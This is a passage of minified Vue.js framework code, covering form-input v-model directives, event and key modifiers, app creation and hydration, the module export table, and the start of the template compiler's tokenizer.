u=(s||e.type==="number")&&!/^0\d/.test(e.value)?Ml(e.value):e.value,d=t??"";u!==d&&(document.activeElement===e&&e.type!=="range"&&(i&&t===n||r&&e.value.trim()===d)||(e.value=d))}},cf={deep:!0,created(e,t,n){e[Qn]=Er(n),Vi(e,"change",()=>{const i=e._modelValue,r=Ls(e),s=e.checked,a=e[Qn];if(Oe(i)){const u=Ll(i,r),d=u!==-1;if(s&&!d)a(i.concat(r));else if(!s&&d){const g=[...i];g.splice(u,1),a(g)}}else if(ts(i)){const u=new Set(i);s?u.add(r):u.delete(r),a(u)}else a(Pg(e,s))})},mounted:Rd,beforeUpdate(e,t,n){e[Qn]=Er(n),Rd(e,t,n)}};function Rd(e,{value:t,oldValue:n},i){e._modelValue=t;let r;if(Oe(t))r=Ll(t,i.props.value)>-1;else if(ts(t))r=t.has(i.props.value);else{if(t===n)return;r=Cr(t,Pg(e,!0))}e.checked!==r&&(e.checked=r)}const ff={created(e,{value:t},n){e.checked=Cr(t,n.props.value),e[Qn]=Er(n),Vi(e,"change",()=>{e[Qn](Ls(e))})},beforeUpdate(e,{value:t,oldValue:n},i){e[Qn]=Er(i),t!==n&&(e.checked=Cr(t,i.props.value))}},df={deep:!0,created(e,{value:t,modifiers:{number:n}},i){const r=ts(t);Vi(e,"change",()=>{const s=Array.prototype.filter.call(e.options,a=>a.selected).map(a=>n?Ml(Ls(a)):Ls(a));e[Qn](e.multiple?r?new Set(s):s:s[0]),e._assigning=!0,Ho(()=>{e._assigning=!1})}),e[Qn]=Er(i)},mounted(e,{value:t}){Ld(e,t)},beforeUpdate(e,t,n){e[Qn]=Er(n)},updated(e,{value:t}){e._assigning||Ld(e,t)}};function Ld(e,t){const n=e.multiple,i=Oe(t);if(!(n&&!i&&!ts(t))){for(let r=0,s=e.options.length;r<s;r++){const a=e.options[r],u=Ls(a);if(n)if(i){const d=typeof u;d==="string"||d==="number"?a.selected=t.some(g=>String(g)===String(u)):a.selected=Ll(t,u)>-1}else a.selected=t.has(u);else if(Cr(Ls(a),t)){e.selectedIndex!==r&&(e.selectedIndex=r);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function Ls(e){return"_value"in e?e._value:e.value}function Pg(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Mg={created(e,t,n){$a(e,t,n,null,"created")},mounted(e,t,n){$a(e,t,n,null,"mounted")},beforeUpdate(e,t,n,i){$a(e,t,n,i,"beforeUpdate")},updated(e,t,n,i){$a(e,t,n,i,"updated")}};function Rg(e,t){switch(e){case"SELECT":return df;case"TEXTAREA":return Jr;default:switch(t){case"checkbox":return cf;case"radio":return ff;default:return Jr}}}function $a(e,t,n,i,r){const a=Rg(e.tagName,n.props&&n.props.type)[r];a&&a(e,t,n,i)}function t0(){Jr.getSSRProps=({value:e})=>({value:e}),ff.getSSRProps=({value:e},t)=>{if(t.props&&Cr(t.props.value,e))return{checked:!0}},cf.getSSRProps=({value:e},t)=>{if(Oe(e)){if(t.props&&Ll(e,t.props.value)>-1)return{checked:!0}}else if(ts(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Mg.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=Rg(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const n0=["ctrl","shift","alt","meta"],i0={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>n0.some(n=>e[`${n}Key`]&&!t.includes(n))},Tn=(e,t)=>{const n=e._withMods||(e._withMods={}),i=t.join(".");return n[i]||(n[i]=((r,...s)=>{for(let a=0;a<t.length;a++){const u=i0[t[a]];if(u&&u(r,t))return}return e(r,...s)}))},r0={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},qr=(e,t)=>{const n=e._withKeys||(e._withKeys={}),i=t.join(".");return n[i]||(n[i]=(r=>{if(!("key"in r))return;const s=Nn(r.key);if(t.some(a=>a===s||r0[a]===s))return e(r)}))},Lg=tt({patchProp:xg},bg);let So,Id=!1;function Ig(){return So||(So=Jp(Lg))}function Dg(){return So=Id?So:Zp(Lg),Id=!0,So}const $g=((...e)=>{Ig().render(...e)}),s0=((...e)=>{Dg().hydrate(...e)}),bl=((...e)=>{const t=Ig().createApp(...e),{mount:n}=t;return t.mount=i=>{const r=Vg(i);if(!r)return;const s=t._component;!He(s)&&!s.render&&!s.template&&(s.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const a=n(r,!1,Bg(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),a},t}),Fg=((...e)=>{const t=Dg().createApp(...e),{mount:n}=t;return t.mount=i=>{const r=Vg(i);if(r)return n(r,!0,Bg(r))},t});function Bg(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Vg(e){return Ge(e)?document.querySelector(e):e}let Dd=!1;const o0=()=>{Dd||(Dd=!0,t0(),N_())},a0=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:xp,BaseTransitionPropsValidators:Xc,Comment:Wt,DeprecationTypes:T_,EffectScope:Vc,ErrorCodes:Fv,ErrorTypeStrings:m_,Fragment:Fe,KeepAlive:fb,ReactiveEffect:Co,Static:Hr,Suspense:Qb,Teleport:wp,Text:wr,TrackOpTypes:Pv,Transition:Rs,TransitionGroup:Y_,TriggerOpTypes:Mv,VueElement:Gl,assertNumber:$v,callWithAsyncErrorHandling:ei,callWithErrorHandling:Hs,camelize:It,capitalize:ns,cloneVNode:Ei,compatUtils:w_,computed:uf,createApp:bl,createBlock:Qt,createCommentVNode:ge,createElementBlock:W,createElementVNode:C,createHydrationRenderer:Zp,createPropsRestProxy:Ob,createRenderer:Jp,createSSRApp:Fg,createSlots:gb,createStaticVNode:hl,createTextVNode:De,createVNode:Ne,customRef:sp,defineAsyncComponent:dt,defineComponent:Jc,defineCustomElement:Ag,defineEmits:bb,defineExpose:_b,defineModel:Tb,defineOptions:Sb,defineProps:vb,defineSSRCustomElement:q_,defineSlots:wb,devtools:y_,effect:ev,effectScope:jc,getCurrentInstance:$n,getCurrentScope:Hc,getCurrentWatcher:Rv,getTransitionRawChildren:jl,guardReactiveProps:lg,h:gg,handleError:is,hasInjectionContext:pp,hydrate:s0,hydrateOnIdle:rb,hydrateOnInteraction:lb,hydrateOnMediaQuery:ab,hydrateOnVisible:ob,initCustomFormatter:h_,initDirectivesForSSR:o0,inject:Br,isMemoSame:mg,isProxy:Vo,isReactive:fi,isReadonly:Ci,isRef:Ft,isRuntimeOnly:c_,isShallow:Mn,isVNode:zi,markRaw:Bl,mergeDefaults:Ab,mergeModels:kb,mergeProps:Gr,nextTick:Ho,nodeOps:bg,normalizeClass:Ct,normalizeProps:Vy,normalizeStyle:Ki,onActivated:kp,onBeforeMount:Pp,onBeforeUnmount:Ul,onBeforeUpdate:Qc,onDeactivated:Op,onErrorCaptured:Ip,onMounted:Wo,onRenderTracked:Lp,onRenderTriggered:Rp,onScopeDispose:Vh,onServerPrefetch:Mp,onUnmounted:Wl,onUpdated:ql,onWatcherCleanup:lp,openBlock:B,patchProp:xg,popScopeId:qv,provide:Gc,proxyRefs:zc,pushScopeId:Hv,queuePostFlushCb:Ao,reactive:Bo,readonly:sl,ref:wi,registerRuntimeCompiler:dg,render:$g,renderList:Ut,renderSlot:bt,resolveComponent:Rt,resolveDirective:pb,resolveDynamicComponent:$p,resolveFilter:S_,resolveTransitionHooks:Ns,setBlockTracking:Mo,setDevtoolsHook:v_,setTransitionHooks:Wi,shallowReactive:np,shallowReadonly:_v,shallowRef:ip,ssrContextKey:gp,ssrUtils:__,stop:tv,toDisplayString:Te,toHandlerKey:Cs,toHandlers:mb,toRaw:rt,toRef:kv,toRefs:op,toValue:Tv,transformVNodeArgs:s_,triggerRef:wv,unref:jo,useAttrs:xb,useCssModule:z_,useCssVars:P_,useHost:kg,useId:Xv,useModel:Fb,useSSRContext:mp,useShadowRoot:W_,useSlots:Eb,useTemplateRef:Jv,useTransitionState:Yc,vModelCheckbox:cf,vModelDynamic:Mg,vModelRadio:ff,vModelSelect:df,vModelText:Jr,vShow:Xr,version:yg,warn:g_,watch:Vr,watchEffect:Wv,watchPostEffect:zv,watchSyncEffect:yp,withAsyncContext:Nb,withCtx:ut,withDefaults:Cb,withDirectives:Ti,withKeys:qr,withMemo:p_,withModifiers:Tn,withScopeId:Uv},Symbol.toStringTag,{value:"Module"}));const Ro=Symbol(""),wo=Symbol(""),hf=Symbol(""),_l=Symbol(""),jg=Symbol(""),Zr=Symbol(""),Hg=Symbol(""),qg=Symbol(""),pf=Symbol(""),gf=Symbol(""),Ko=Symbol(""),mf=Symbol(""),Ug=Symbol(""),yf=Symbol(""),vf=Symbol(""),bf=Symbol(""),_f=Symbol(""),Sf=Symbol(""),wf=Symbol(""),Wg=Symbol(""),zg=Symbol(""),Yl=Symbol(""),Sl=Symbol(""),Tf=Symbol(""),Cf=Symbol(""),Lo=Symbol(""),Go=Symbol(""),Ef=Symbol(""),Tc=Symbol(""),l0=Symbol(""),Cc=Symbol(""),wl=Symbol(""),u0=Symbol(""),c0=Symbol(""),xf=Symbol(""),f0=Symbol(""),d0=Symbol(""),Af=Symbol(""),Kg=Symbol(""),Is={[Ro]:"Fragment",[wo]:"Teleport",[hf]:"Suspense",[_l]:"KeepAlive",[jg]:"BaseTransition",[Zr]:"openBlock",[Hg]:"createBlock",[qg]:"createElementBlock",[pf]:"createVNode",[gf]:"createElementVNode",[Ko]:"createCommentVNode",[mf]:"createTextVNode",[Ug]:"createStaticVNode",[yf]:"resolveComponent",[vf]:"resolveDynamicComponent",[bf]:"resolveDirective",[_f]:"resolveFilter",[Sf]:"withDirectives",[wf]:"renderList",[Wg]:"renderSlot",[zg]:"createSlots",[Yl]:"toDisplayString",[Sl]:"mergeProps",[Tf]:"normalizeClass",[Cf]:"normalizeStyle",[Lo]:"normalizeProps",[Go]:"guardReactiveProps",[Ef]:"toHandlers",[Tc]:"camelize",[l0]:"capitalize",[Cc]:"toHandlerKey",[wl]:"setBlockTracking",[u0]:"pushScopeId",[c0]:"popScopeId",[xf]:"withCtx",[f0]:"unref",[d0]:"isRef",[Af]:"withMemo",[Kg]:"isMemoSame"};function h0(e){Object.getOwnPropertySymbols(e).forEach(t=>{Is[t]=e[t]})}const Un={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function p0(e,t=""){return{type:0,source:t,children:e,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:[],temps:0,codegenNode:void 0,loc:Un}}function Io(e,t,n,i,r,s,a,u=!1,d=!1,g=!1,m=Un){return e&&(u?(e.helper(Zr),e.helper(Fs(e.inSSR,g))):e.helper($s(e.inSSR,g)),a&&e.helper(Sf)),{type:13,tag:t,props:n,children:i,patchFlag:r,dynamicProps:s,directives:a,isBlock:u,disableTracking:d,isComponent:g,loc:m}}function Ur(e,t=Un){return{type:17,loc:t,elements:e}}function Jn(e,t=Un){return{type:15,loc:t,properties:e}}function Kt(e,t){return{type:16,loc:Un,key:Ge(e)?Je(e,!0):e,value:t}}function Je(e,t=!1,n=Un,i=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:i}}function di(e,t=Un){return{type:8,loc:t,children:e}}function Zt(e,t=[],n=Un){return{type:14,loc:n,callee:e,arguments:t}}function Ds(e,t=void 0,n=!1,i=!1,r=Un){return{type:18,params:e,returns:t,newline:n,isSlot:i,loc:r}}function Ec(e,t,n,i=!0){return{type:19,test:e,consequent:t,alternate:n,newline:i,loc:Un}}function g0(e,t,n=!1,i=!1){return{type:20,index:e,value:t,needPauseTracking:n,inVOnce:i,needArraySpread:!1,loc:Un}}function m0(e){return{type:21,body:e,loc:Un}}function $s(e,t){return e||t?pf:gf}function Fs(e,t){return e||t?Hg:qg}function kf(e,{helper:t,removeHelper:n,inSSR:i}){e.isBlock||(e.isBlock=!0,n($s(i,e.isComponent)),t(Zr),t(Fs(i,e.isComponent)))}const $d=new Uint8Array([123,123]),Fd=new Uint8Array([125,125]);function Bd(e){return e>=97&&e<=122||e>=65&&e<=90}function jn(e){return e===32||e===10||e===9||e===12||e===13}function fr(e){return e===47||e===62||jn(e)}function Tl(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}const fn={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};class y0{constructor(t,n){this.stack=t,this.cbs=n,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=$d,this.delimiterClose=Fd,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return this.mode===2&&this.stack.length===0}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=$d,this.delimiterClose=Fd}getPos(t){let n=1,i=t+1;const r=this.newlines.length;let s=-1;if(r>100){let a=-1,u=r;for(;a+1<u;){const d=a+u>>>1;this.newlines[d]<t?a=d:u=d}s=a}else for(let a=r-1;a>=0;a--)if(t>this.newlines[a]){s=a;break}return s>=0&&(n=s+2,i=t-this.newlines[s]),{column:i,line:n,offset:t}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(t){t===60?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):!this.inVPre&&t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t))}stateInterpolationOpen(t){if(t===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const n=this.index+1-this.delimiterOpen.length;n>this.sectionStart&&this.cbs.ontext(this.sectionStart,n),this.state=3,this.sectionStart=n}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(t)):(this.state=1,this.stateText(t))}stateInterpolation(t){t===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(t))}stateInterpolationClose(t){t===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(t))}stateSpecialStartSequence(t){const n=this.sequenceIndex===this.currentSequence.length;if(!(n?fr(t):(t|32)===this.currentSequence[this.sequenceIndex]))this.inRCDATA=!1;else if(!n){this.sequenceIndex++;return}this.sequenceIndex=0,this.state=6,this.stateInTagName(t)}stateInRCDATA(t){if(this.sequenceIndex===this.currentSequence.length){if(t===62||jn(t)){const n=this.index-this.currentSequence.length;if(this.sectionStart<n){const i=this.index;this.index=n,this.cbs.ontext(this.sectionStart,n),this.index=i}this.sectionStart=n+2,this.stateInClosingTagName(t),this.inRCDATA=!1;return}this.sequenceIndex=0}(t|32)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:this.sequenceIndex===0?this.currentSequence===fn.TitleEnd||this.currentSequence===fn.TextareaEnd&&!this.inSFCRoot?!this.inVPre&&t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=+(t===60)}stateCDATASequence(t){t===fn.Cdata[this.sequenceIndex]?++this.sequenceIndex===fn.Cdata.length&&(this.state=28,this.currentSequence=fn.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(t))}fastForwardTo(t){for(;++this.index<this.buffer.length;){const n=this.buffer.charCodeAt(this.index);if(n===10&&this.newlines.push(this.index),n===t)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(t){t===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===fn.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):this.sequenceIndex===0?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):t!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(t,n){this.enterRCDATA(t,n),this.state=31}enterRCDATA(t,n){this.inRCDATA=!0,this.currentSequence=t,this.sequenceIndex=n}stateBeforeTagName(t){t===33?(this.state=22,this.sectionStart=this.index+1):t===63?(this.state=24,this.sectionStart=this.index+1):Bd(t)?(this.sectionStart=this.index,this.mode===0?this.state=6:this.inSFCRoot?this.state=34:this.inXML?this.state=6:t===116?this.state=30:this.state=t===115?29:6):t===47?this.state=8:(this.state=1,this.stateText(t))}stateInTagName(t){fr(t)&&this.handleTagName(t)}stateInSFCRootTagName(t){if(fr(t)){const n=this.buffer.slice(this.sectionStart,this.index);n!=="template"&&this.enterRCDATA(Tl("</"+n),0),this.handleTagName(t)}}handleTagName(t){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)}stateBeforeClosingTagName(t){jn(t)||(t===62?(this.state=1,this.sectionStart=this.index+1):(this.state=Bd(t)?9:27,this.sectionStart=this.index))}stateInClosingTagName(t){(t===62||jn(t))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(t))}stateAfterClosingTagName(t){t===62&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(t){t===62?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):t===47?this.state=7:t===60&&this.peek()===47?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):jn(t)||this.handleAttrStart(t)}handleAttrStart(t){t===118&&this.peek()===45?(this.state=13,this.sectionStart=this.index):t===46||t===58||t===64||t===35?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(t){t===62?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):jn(t)||(this.state=11,this.stateBeforeAttrName(t))}stateInAttrName(t){(t===61||fr(t))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(t))}stateInDirName(t){t===61||fr(t)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===58?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):t===46&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(t){t===61||fr(t)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===91?this.state=15:t===46&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(t){t===93?this.state=14:(t===61||fr(t))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(t))}stateInDirModifier(t){t===61||fr(t)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===46&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(t){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(t)}stateAfterAttrName(t){t===61?this.state=18:t===47||t===62?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)):jn(t)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(t))}stateBeforeAttrValue(t){t===34?(this.state=19,this.sectionStart=this.index+1):t===39?(this.state=20,this.sectionStart=this.index+1):jn(t)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(t))}handleInAttrValue(t,n){(t===n||this.fastForwardTo(n))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(n===34?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(t){this.handleInAttrValue(t,34)}stateInAttrValueSingleQuotes(t){this.handleInAttrValue(t,39)}stateInAttrValueNoQuotes(t){jn(t)||t===62?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(t)):(t===39||t===60||t===61||t===96)&&this.cbs.onerr(18,this.index)}stateBeforeDeclaration(t){t===91?(this.state=26,this.sequenceIndex=0):this.state=t===45?25:23}stateInDeclaration(t){(t===62||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(t){(t===62||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(t){t===45?(this.state=28,this.currentSequence=fn.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(t){(t===62||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(t){t===fn.ScriptEnd[3]?this.startSpecial(fn.ScriptEnd,4):t===fn.StyleEnd[3]?this.startSpecial(fn.StyleEnd,4):(this.state=6,this.stateInTagName(t))}stateBeforeSpecialT(t){t===fn.TitleEnd[3]?this.startSpecial(fn.TitleEnd,4):t===fn.TextareaEnd[3]?this.startSpecial(fn.TextareaEnd,4):(this.state=6,this.stateInTagName(t))}startEntity(){}stateInEntity(){}parse(t){for(this.buffer=t;this.index<this.buffer.length;){const n=this.buffer.charCodeAt(this.index);switch(n===10&&this.state!==33&&this.newlines.push(this.index),this.state){case 1:{this.stateText(n);break}case 2:{this.stateInterpolationOpen(n);break}case 3:{this.stateInterpolation(n);break}case 4:{this.stateInterpolationClose(n);break}case 31:{this.stateSpecialStartSequence(n);break}case 32:{this.stateInRCDATA(n);break}case 26:{this.stateCDATASequence(n);break}case 19:{this.stateInAttrValueDoubleQuotes(n);break}case 12:{this.stateInAttrName(n);break}case 13:{this.stateInDirName(n);break}case 14:{this.stateInDirArg(n);break}case 15:{this.stateInDynamicDirArg(n);break}case 16:{this.stateInDirModifier(n);break}case 28:{this.stateInCommentLike(n);break}case 27:{this.stateInSpecialComment(n);break}case 11:{this.stateBeforeAttrName(n);break}case 6:{this.stateInTagName(n);break}case 34:{this.stateInSFCRootTagName(n);break}case 9:{this.stateInClosingTagName(n);break}case 5:{this.stateBeforeTagName(n);break}case 17:{this.stateAfterAttrName(n);break}case 20:{this.stateInAttrValueSingleQuotes(n);break}case 18:{this.stateBeforeAttrValue(n);break}case 8:{this.stateBeforeClosingTagName(n);break}case 10:{this.stateAfterClosingTagName(n);break}case 29:{this.stateBeforeSpecialS(n);break}case 30:{this.stateBeforeSpecialT(n);break}case 21:{this.stateInAttrValueNoQuotes(n);break}case 7:{this.stateInSelfClosingTag(n);break}case 23:{this.stateInDeclaration(n);break}case 22:{this.stateBeforeDeclaration(n);break}case 25:{this.stateBeforeComment(n);break}case 24:{this.stateInProcessingInstruction(n);break}case 33:{this.stateInEntity();break}}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(this.state===1||this.state===32&&this.sequenceIndex===0?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):(this.state===19||this.state===20||this.state===21)&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const t=this.buffer.length;this.sectionStart>=t||(this.state===28?this.currentSequence===fn.CdataEnd?this.cbs.oncdata(this.sectionStart,t):this.cbs.oncomment(this.sectionStart,t):this.state===6||this.state===11||this.state===18||this.state===17||this.state===12||this.state===13||this.state===14||this.state===15||this.state===16||this.state===20||this.state===19||this.state===21||this.state===9||this.cbs.ontext(this.sectionStart,t))}emitCodePoint(t,n){}}function Vd(e,{compatConfig:t}){const n=t&&t[e];return e==="MODE"?n||3:n}function Wr(e,t){const n=Vd("MODE",t),i=Vd(e,t);return n===3?i===!0:i!==!1}function Do(e,t,n,...i){return Wr(e,t)}function Of(e){throw e}function Gg(e){}function Lt(e,t,n,i){const r=`https://vuejs.org/error-reference/#compiler-${e}`,s=new SyntaxError(String(r));return s.code=e,s.loc=t,s}const Pn=e=>e.type===4&&e.isStatic;function Yg(e){switch(e){case"Teleport":case"teleport":return wo;case"Suspense":case"suspense":return hf;case"KeepAlive":case"keep-alive":return _l;case"BaseTransition":case"base-transition":return jg}}const v0=/^$|^\d|[^\$\w\xA0-\uFFFF]/,Nf=e=>!v0.test(e),Xg=/[A-Za-z_$\xA0-\uFFFF]/,b0=/[\.\?\w$\xA0-\uFFFF]/,_0=/\s+[.[]\s*|\s*[.[]\s+/g,Jg=e=>e.type===4?e.content:e.loc.source,S0=e=>{const t=Jg(e).trim().replace(_0,u=>u.trim());let n=0,i=[],r=0,s=0,a=null;for(let u=0;u<t.length;u++){const d=t.charAt(u);switch(n){case 0:if(d==="[")i.push(n),n=1,r++;else if(d==="(")i.push(n),n=2,s++;else if(!(u===0?Xg:b0).test(d))return!1;break;case 1:d==="'"||d==='"'||d==="`"?(i.push(n),n=3,a=d):d==="["?r++:d==="]"&&(--r||(n=i.pop()));break;case 2:if(d==="'"||d==='"'||d==="`")i.push(n),n=3,a=d;else if(d==="(")s++;else if(d===")"){if(u===t.length-1)return!1;--s||(n=i.pop())}break;case 3:d===a&&(n=i.pop(),a=null);break}}return!r&&!s},Zg=S0,w0=/^\s*(?:async\s*)?(?:\([^)]*?\)|[\w$_]+)\s*(?::[^=]+)?=>|^\s*(?:async\s+)?function(?:\s+[\w$]+)?\s*\(/,T0=e=>w0.test(Jg(e)),C0=T0;function Xn(e,t,n=!1){for(let i=0;i<e.props.length;i++){const r=e.props[i];if(r.type===7&&(n||r.exp)&&(Ge(t)?r.name===t:t.test(r.name)))return r}}function Xl(e,t,n=!1,i=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(s.type===6){if(n)continue;if(s.name===t&&(s.value||i))return s}else if(s.name==="bind"&&(s.exp||i)&&Ir(s.arg,t))return s}}function Ir(e,t){return!!(e&&Pn(e)&&e.content===t)}function E0(e){return e.props.some(t=>t.type===7&&t.name==="bind"&&(!t.arg||t.arg.type!==4||!t.arg.isStatic))}function Yu(e){return e.type===5||e.type===2}function jd(e){return e.type===7&&e.name==="pre"}function x0(e){return e.type===7&&e.name==="slot"}function Cl(e){return e.type===1&&e.tagType===3}function El(e){return e.type===1&&e.tagType===2}const A0=new Set([Lo,Go]);function Qg(e,t=[]){if(e&&!Ge(e)&&e.type===14){const n=e.callee;if(!Ge(n)&&A0.has(n))return Qg(e.arguments[0],t.concat(e))}return[e,t]}function xl(e,t,n){let i,r=e.type===13?e.props:e.arguments[2],s=[],a;if(r&&!Ge(r)&&r.type===14){const u=Qg(r);r=u[0],s=u[1],a=s[s.length-1]}if(r==null||Ge(r))i=Jn([t]);else if(r.type===14){const u=r.arguments[0];!Ge(u)&&u.type===15?Hd(t,u)||u.properties.unshift(t):r.callee===Ef?i=Zt(n.helper(Sl),[Jn([t]),r]):r.arguments.unshift(Jn([t])),!i&&(i=r)}else r.type===15?(Hd(t,r)||r.properties.unshift(t),i=r):(i=Zt(n.helper(Sl),[Jn([t]),r]),a&&a.callee===Go&&(a=s[s.length-2]));e.type===13?a?a.arguments[0]=i:e.props=i:a?a.arguments[0]=i:e.arguments[2]=i}function Hd(e,t){let n=!1;if(e.key.type===4){const i=e.key.content;n=t.properties.some(r=>r.key.type===4&&r.key.content===i)}return n}function $o(e,t){return`_${t}_${e.replace(/[^\w]/g,(n,i)=>n==="-"?"_":e.charCodeAt(i).toString())}`}function k0(e){return e.type===14&&e.callee===Af?e.arguments[1].returns:e}const O0=/([\s\S]*?)\s+(?:in|of)\s+(\S[\s\S]*)/;function em(e){for(let t=0;t<e.length;t++)if(!jn(e.charCodeAt(t)))return!1;return!0}function Pf(e){return e.type===2&&em(e.content)||e.type===12&&Pf(e.content)}function tm(e){return e.type===3||Pf(e)}const nm={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:_s,isPreTag:_s,isIgnoreNewlineTag:_s,isCustomElement:_s,onError:Of,onWarn:Gg,comments:!1,prefixIdentifiers:!1};let vt=nm,Fo=null,Hi="",hn=null,it=null,An="",Li=-1,Lr=-1,Mf=0,br=!1,xc=null;const $t=[],Ht=new y0($t,{onerr:Ri,ontext(e,t){Fa(rn(e,t),e,t)},ontextentity(e,t,n){Fa(e,t,n)},oninterpolation(e,t){if(br)return Fa(rn(e,t),e,t);let n=e+Ht.delimiterOpen.length,i=t-Ht.delimiterClose.length;for(;jn(Hi.charCodeAt(n));)n++;for(;jn(Hi.charCodeAt(i-1));)i--;let 